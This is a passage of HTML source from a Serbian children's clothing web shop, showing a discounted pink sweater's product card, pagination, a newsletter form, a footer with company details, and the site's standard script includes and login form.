                         data-productid="1015"
                         data-product-item-id="DIONIS121612"
                         data-productName="DIONIS roze dzemper "
                         data-productCode="DIONIS121612"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="2.490,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper" title="DIONIS roze dzemper ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/DIONIS121612_350_525px.png" class="img-responsive" alt="DIONIS roze dzemper ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper" title="DIONIS roze dzemper ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/DIONIS121612_1_350_525px.png" alt="DIONIS roze dzemper ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper" class="product-link" title="DIONIS roze dzemper ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1015">
                                                <a onclick="NbCompareProduct.addProduct(1015, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="DIONIS roze dzemper " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1015">
                                                <a onclick="NbCompareProduct.addProduct(1015, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1015">
                                            <a onclick="NbCompareProduct.addProduct(1015, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/dukserice-dzemperi/" class="category" title="Dukserice i džemperi"  data-original-title="Dukserice i džemperi" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Dukserice i džemperi</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">DIONIS121612</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper" title="DIONIS roze dzemper ">
                                                DIONIS roze dzemper                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            2.490,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            4.980,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0-3 (62cm)" data-productsize-combid="4993">0-3 (62cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="3-6 (68cm)" data-productsize-combid="4994">3-6 (68cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6-9 (74cm)" data-productsize-combid="4995">6-9 (74cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9-12 (80cm)" data-productsize-combid="4996">9-12 (80cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12-18 (86cm)" data-productsize-combid="4997">12-18 (86cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2 (92cm)" data-productsize-combid="4998">2 (92cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="3 (98cm)" data-productsize-combid="4999">3 (98cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="5 (110cm)" data-productsize-combid="5001">5 (110cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6 (116cm)" data-productsize-combid="5002">6 (116cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="7 (122cm)" data-productsize-combid="5003">7 (122cm)</div>
                                                                                                                                            
                                                                        
                                                                                                                                        </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1015"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1015-dionis-roze-dzemper?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                                <!-- end of list -->

            </div>

            
    </div>

    <div class="loader-wrapper product-listing-loader hidden">
        <i class="loader-icon"></i>
    </div>

    <div class="row">
        <div class="fixed-button-wrapper-productlist visible-xs">
            <div class="col-xs-6"><a class="btn btn-primary btn-block compare" href="https://www.nikku.rs/rs/uporedjivanje-proizvoda" title="Upoređivanje">Upoređivanje </a></div>
            <div class="col-xs-6"><a class="btn btn-primary btn-block label-filters" href="javascript:void();" title="Filteri proizvoda">Filteri proizvoda </a></div>
        </div>
    </div>

    <ul class="pagination">
        <li class="number active"><a  title="" href="javascript:loadProductForPage(0);">1</a></li><li class="number "><a rel="next" title="" href="javascript:loadProductForPage(1);">2</a></li><li class="number hidden-xs hidden-sm"><a  title="" href="javascript:loadProductForPage(2);">3</a></li><li class="number hidden-xs hidden-sm"><a  title="" href="javascript:loadProductForPage(3);">4</a></li><li class="number hidden-xs hidden-sm"><a  title="" href="javascript:loadProductForPage(4);">5</a></li><li class="number"><a rel="last" href="javascript:loadProductForPage(5);">6</a></li><li class="next first-last"><a rel="next" class="icon-caret-right" title="" href="javascript:loadProductForPage(1);"><span class="text">Pogledajte više</span></a></li>    </ul>

    

            </div>

        </div>

    </div>

</div>
<div class="hideon-fullscreen">
    
<div class="block newsletter fullwidth-center" >

    
        <div class="heading-wrapper">
            <div class="title"><h5><span>Newsletter</span></h5></div>
            <div class="description"><p>Budite u toku sa najnovijim ponudama, kolekcijama i novostima!</p>
</div>
        </div>

        <form id="newsletter_form" class="newsletter-form" action="" method="POST" data-remote-url="https://www.nikku.rs/rs/proizvodi/0-12-meseci/">

            <div class="alert alert-success hidden"></div>
            <div class="nl-wrapper-input">
                <input type="hidden" value="product_list" name="newsletter_type_object" id="newsletter_type_object" />
                <input type="hidden" value="1" name="newsletter_type_object_id" id="newsletter_type_object_id" />
                <input type="hidden" value="footer" name="newsletter_type_object_position" id="newsletter_type_object_position" />
                <div class="form-group">
                    <input type="email" name="newsletter_email" class="form-control validation-errors-container" placeholder="Unesite email" value="" required>
                </div>
                <div class="btn-wrapper">
                    <button class="btn">Prijavite se</button>
                </div>
            </div>

            
                    </form>

    

</div>
</div>
<div class="hideon-fullscreen footer-wrapper">
    <div class="container-fluid">
        </div>
        <div class="container">

            <div class="footer">
                <div class="row">
                    <div class="col-xs-12 col-sm-3 col-md-3">

                        
    
        <nav class="block company-info slider-static company_info_footer collapse-menu">
                        <div class="heading-wrapper">
                <div class="title"><div class="h5"><span>Podaci o kompaniji</span><i class="icon fa fa-chevron-right" aria-hidden="true"></i></div></div>
            </div>
                        <ul class="nav items-wrapper">
                                                        <li class="item ">

                        <span class="title">NIKKU DOO</span>

                        
                        
                        <span class="content">
                                                    </span>

                        
                    </li>
                                                        <li class="item ">

                        <span class="title">Sedište: Vuka Karadžića 4, Beograd</span>

                        
                        
                        <span class="content">
                            <p>Prodajno mesto: TC GALERIJA BELGRADE</p>

<p>Bulevar Vudroa Vilsona 12, II sprat</p>
                        </span>

                        
                    </li>
                                                        <li class="item ">

                        <span class="title">Telefon:</span>

                        
                        
                        <span class="content">
                            <p>064/100-91-77</p>

<p>011/770-72-19</p>
                        </span>

                        
                    </li>
                                                        <li class="item ">

                        <span class="title">Email:</span>

                        
                        
                        <span class="content">
                            <p><a href="mailto:office@nikku.rs">office@nikku.rs</a></p>
                        </span>

                        
                    </li>
                                                        <li class="item ">

                        <span class="title">Račun</span>

                        
                        
                        <span class="content">
                            <p>Banka Po&scaron;tanska &scaron;tedionica 200-3203210101754-71</p>
                        </span>

                        
                    </li>
                                                        <li class="item ">

                        <span class="title">PIB:</span>

                        
                        
                        <span class="content">
                            <p>111436585</p>
                        </span>

                        
                    </li>
                                                        <li class="item ">

                        <span class="title">Matični broj:</span>

                        
                        
                        <span class="content">
                            <p>21482064</p>
                        </span>

                        
                    </li>
                            </ul>
        </nav>
    
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6">
                        <nav class="block footer-nav collapse-menu">
    <nav class="row"><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
                        <div class="heading-wrapper"><div class="title"><h5><span>INFORMACIJE</span><i class="icon fa fa-chevron-right" aria-hidden="true"></i></h5></div></div><ul class="nav items-wrapper"><li class="item"><a href="https://www.nikku.rs/rs/o-nama" target="_self" title="O nama" >O nama</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/zaposlenje" target="_self" title="Zaposlenje" >Zaposlenje</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/kontakt" target="_self" title="Kontakt" >Kontakt</a></li></li></ul></div><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
                        <div class="heading-wrapper"><div class="title"><h5><span>INFORMACIJE O KUPOVINI</span><i class="icon fa fa-chevron-right" aria-hidden="true"></i></h5></div></div><ul class="nav items-wrapper"><li class="item"><a href="https://www.nikku.rs/rs/kako-kupiti" target="_self" title="Kako kupiti" >Kako kupiti</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/politika-privatnosti" target="_self" title="Politika privatnosti" >Politika privatnosti</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/uslovi-koriscenja" target="_self" title="Uslovi korišćenja i prodaje" >Uslovi korišćenja i prodaje</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/najcesca-pitanja" target="_self" title="Najčešća pitanja" >Najčešća pitanja</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/placanje-karticama" target="_self" title="Plaćanje karticama" >Plaćanje karticama</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/nacini-placanja" target="_self" title="Načini plaćanja" >Načini plaćanja</a></li></li></ul></div><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
                        <div class="heading-wrapper"><div class="title"><h5><span>KORISNIČKI SERVIS</span><i class="icon fa fa-chevron-right" aria-hidden="true"></i></h5></div></div><ul class="nav items-wrapper"><li class="item"><a href="https://www.nikku.rs/rs/isporuka" target="_self" title="Isporuka" >Isporuka</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/zamena-velicine-i-zamena-artikla-za-drugi" target="_self" title="Zamena veličine i zamena artikla za drugi" >Zamena veličine i zamena artikla za drugi</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/reklamacije" target="_self" title="Reklamacije" >Reklamacije</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/povracaj-sredstava" target="_self" title="Povraćaj sredstava" >Povraćaj sredstava</a></li></li><li class="item"><a href="https://www.nikku.rs/rs/pravo-na-odustajanje" target="_self" title="Pravo na odustajanje" >Pravo na odustajanje</a></li></li></ul></div></nav>
</nav>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3 social_and_logo">
                        

    <div class="block social-icon ">
                    <div class="heading-wrapper">
                <div class="title"><div class="h5"><span>Pratite nas</span></div></div>
                <div class="description"></div>
            </div>
        
        <div class="items-wrapper">
                            <div class="item">
                    <div class="img-wrapper">
                        <a href="https://www.facebook.com/nikku.shop/" title="Facebook"  target="_blank">
                            <img src="https://www.nikku.rs/files/images/2018/10/11/fb.png" class="img-responsive" alt="Facebook" />
                                                    </a>
                    </div>
                </div>
                            <div class="item">
                    <div class="img-wrapper">
                        <a href="https://www.instagram.com/nikku.rs/?hl=en" title="Instagram"  target="_blank">
                            <img src="https://www.nikku.rs/files/images/2018/10/11/insta.png" class="img-responsive" alt="Instagram" />
                                                    </a>
                    </div>
                </div>
                            <div class="item">
                    <div class="img-wrapper">
                        <a href="https://www.linkedin.com/company/nikku/?viewAsMember=true" title="linkedin"  target="_self">
                            <img src="https://www.nikku.rs/files/images/Nikku/linkedin-2.png" class="img-responsive" alt="linkedin" />
                                                    </a>
                    </div>
                </div>
                    </div>

    </div>

                    </div>


                </div>
            </div>

        </div>

        <div class="footer-bottom">
            <div class="container">
                <div class="row">

                    <div class="col-xs-12">
                        
    <div class="block  slider-static payment-card" id="block-1">
                        <div class="items-wrapper">
                                            <div class="item">
                    <div class="img-wrapper">
                                                                                            <img src="/files/images/payment_card/ms_acc_opt_70_1x.png" class="img-responsive lozad" alt="Maestro">
                                                            </a>
                    </div>
                </div>
                                            <div class="item">
                    <div class="img-wrapper">
                                                    <a href="https://" rel="noopener noreferrer" target="_blank" title="Master">
                                                                                                    <img src="/files/images/payment_card/mc_acc_opt_70_1x.png" class="img-responsive lozad" alt="Master">
                                                            </a>
                    </div>
                </div>
                                            <div class="item">
                    <div class="img-wrapper">
                                                    <a href="http://" rel="noopener noreferrer" target="_blank" title="American Express">
                                                                                                    <img src="/files/images/payment_card/american_ex_35.jpg" class="img-responsive lozad" alt="American Express">
                                                            </a>
                    </div>
                </div>
                                            <div class="item">
                    <div class="img-wrapper">
                                                    <a href="https://www.dinacard.nbs.rs/" rel="noopener noreferrer" target="_blank" title="Dina Card">
                                                                                                    <img src="/files/images/payment_card/dinacard.png" class="img-responsive lozad" alt="Dina Card">
                                                            </a>
                    </div>
                </div>
                                            <div class="item">
                    <div class="img-wrapper">
                                                                                            <img src="/files/images/payment_card/visa_pos_fc.png" class="img-responsive lozad" alt="Visa">
                                                            </a>
                    </div>
                </div>
                                            <div class="item">
                    <div class="img-wrapper">
                                                    <a href="https://www.bancaintesa.rs/" rel="noopener noreferrer" target="_blank" title="Bankaintesa">
                                                                                                    <img src="/files/images/payment_card/bancaIntesa.png" class="img-responsive lozad" alt="Bankaintesa">
                                                            </a>
                    </div>
                </div>
                                            <div class="item">
                    <div class="img-wrapper">
                                                    <a href="https://www.mastercard.com/rs/consumer/credit-cards.html" rel="noopener noreferrer" target="_blank" title="Master Card secured">
                                                                                                    <img src="/files/images/payment_card/masterCardSC.png" class="img-responsive lozad" alt="Master Card secured">
                                                            </a>
                    </div>
                </div>
                                            <div class="item">
                    <div class="img-wrapper">
                                                    <a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" rel="noopener noreferrer" target="_blank" title="Verifited by Visa">
                                                                                                    <img src="/files/images/payment_card/verifiedbyvisa.png" class="img-responsive lozad" alt="Verifited by Visa">
                                                            </a>
                    </div>
                </div>
                    </div>
            </div>

                        
    <div class="block static-slider disclaimer">
        <div class="items-wrapper">
                            <div class="item"><p>Nastojimo da budemo &scaron;to precizniji u opisu proizvoda, prikazu slika i samih cena, ali ne možemo garantovati da su sve informacije kompletne i bez gre&scaron;aka. Svi artikli prikazani na sajtu su deo na&scaron;e ponude i ne podrazumeva da su dostupni u svakom trenutku. Raspoloživost robe možete proveriti&nbsp;pozivom Call Centra na 064/10-09-177.</p>
</div>
                    </div>
    </div>
                    </div>
                    <div class="col-xs-12">

                        <div class="block copyright">
    &copy;2026    <a href="https://www.nikku.rs" class="copy-site-name" title="NIKKU">nikku.rs</a>,
    Izrada <a href="https://www.nbsoft.rs" class="copy-developer" title="NB SOFT" rel="noopener noreferrer" target="_blank">NB SOFT</a>. Sva prava zadržana.
</div>

                    </div>

                </div>
            </div>

        </div>

    </div>

</div>

    <!-- Load Jquery 2.2.4 -->
    <script type="text/javascript" src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/jquery.min.js?ver=122_5.1"></script>

    <!-- Site global parameters -->
    <script type="text/javascript">
        var wwwroot_site    = 'https://www.nikku.rs';
        var cart_page_url   = 'https://www.nikku.rs/rs/kupovina';
        var typeaheadJsFlag = false;
        var lozadJsFlag     = false;
        var webpImg         = '';
        var isSafari        = true;
        function testWebP(callback) {
            var webP = new Image();
            webP.onload = webP.onerror = function () {
                callback(webP.height == 2);
            };
            webP.src = '[data-uri]';
        };
        testWebP(function(support) {
            if(support){
                isSafari = false;
            } else {
                document.body.className += ' no-webp';
            }
        });
        var streetNameWithType = false;
                var checkCartCityValueEnable = false;
                var typeaheadStrictType = false;
                                        var sortCityByRegionId = false;
                        var showStreetAditionalFields = false;
                    </script>
    <!--G Maps-->
    <script>var typeaheadJsFlag = true;</script><script type="text/javascript">
    window.nbMetricObject = {};
    window.nbMetricObject.NB_METRIC_DATA                    = false;
    window.nbMetricObject.NB_METRIC_PAGE_TYPE               = false;
    window.nbMetricObject.NB_SHOW_FACBOOK_METRIC            = false;
    window.nbMetricObject.NB_SHOW_Google_METRIC             = false;
    window.nbMetricObject.NB_SHOW_GoogleTag_METRIC          = false;
    window.nbMetricObject.NB_SHOW_GlamiTag_METRIC           = false;
    window.nbMetricObject.NB_SHOW_iframeBts_METRIC          = false;
    window.nbMetricObject.NB_SHOW_SmEvents_METRIC           = false;
    window.nbMetricObject.NB_SHOW_CriteoTag_METRIC          = false;
    window.nbMetricObject.NB_SHOW_VisualSearch_METRIC       = false;
        window.nbMetricObject.NB_METRIC_DATA  = {"id":"7","name":"Katalog proizvoda","userEmail":"","categoryName":"","breadCrumbs":"","price":"","currency":"RSD","pageType":"product_list","pageTypeMap":"Product List","pageName":"Katalog proizvoda | NIKKU","pageCategory":"1","pageCategoryName":"Proizvodi","pageSubCategory":"","lang":"RS","lang_code":"RS","market":"RS","country_code":"SRB","isEnvironmentProd":"YES","version":"NBSHOP - 5.6.8","landscape":"","segmentBusiness":"B2C","currencyISO":"RSD","iframeBtsAnalyticsLink":"","iframeBtsAnalyticsLang":"","criteoTagAccount":false,"clubMemberID":"","clubMemberStatus":false,"clubMemberLevel":"","clubMemberLevelID":"","clubMemberTitle":"","clubMemberLoginStatus":false,"machineOwner":false,"machineOwned":"","preferredTechnology":"Multiple","userID":false,"uniqueCode":"product_list"};
    window.nbMetricObject.NB_METRIC_PAGE_TYPE = 'product_list';
                window.nbMetricObject.NB_SHOW_Google_METRIC = true;
            window.nbMetricObject.NB_SHOW_GoogleTag_METRIC = true;
                        </script>
        <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/modernizr.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/parsleyconfig/parsley.rs.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/parsley.config.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/bootstrap-datepicker.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/toastr.min.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/lozad.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/jquery-ui.min.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/bootstrap.min.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/jquery.plugin.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/bootbox.min.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/slick.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/jquery.appear.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/icheck.min.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/jquery.batchimageupload.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/jquery-scrolltofixed.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/imagesloaded.pkgd.min.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/masonry.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/jquery.fancybox.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/header/autocomplete/script.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/plugins/typeahead.bundle.min.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/nbscript/gtg.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/nbscript/gtm_standard.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/archive/script.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/archive/nbshop.script.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script> <script src="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/js/archive/scriptnb.js?ver=122_5.1" type="text/javascript" charset="UTF-8"></script>     <link rel="stylesheet" type="text/css" media="print" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.print.css" />

    <script type="text/javascript">
        app.logged_in = false;
        app.setLocales("rs");
    </script>

    <script type="text/javascript">
        //nbshopJS.logged_in = ;
        //nbshopJS.setLocales("");
    </script>

    
<script type="text/javascript" src="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/js/nbscript/theme.script.js?ver=122_5.1"></script>

<div id="login_modal" class="block modal modal-small fade" tabindex="-1" role="dialog" aria-labelledby="Prijava"  aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <form class="login_form" method="POST" action="" data-remote-url="https://www.nikku.rs/rs/prijava">

                <div class="modal-header">
                    <div class="h4 title">Prijava</div>
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                </div>

                <div class="modal-body">

                    <div class="alert hidden">
                        Greška!
                    </div>

                    <div class="form-group">
                        <label for="login_email">Email:</label>
                        <input type="email" id="login_email" name="login_email" class="form-control" placeholder="Email" required>
                    </div>

                    <div class="form-group">
                        <label for="login_password">Lozinka:</label>
                        <input type="password" id="login_password" name="login_password" class="form-control" placeholder="Lozinka" autocomplete="off" required>
                    </div>

                    <a href="" class="forgotten-password" data-toggle="modal" data-target="#lost_password_modal" data-dismiss="login_modal">
                        <small>Zaboravili ste lozinku?</small>
                    </a>

                </div>

                <div class="modal-footer">
                    <button type="submit" class="btn btn-success btn-login confirm-loader"><span>Prijava</span><span class="loading">Obrada <i class="icon fa fa-spinner" aria-hidden="true"></i></span></button>

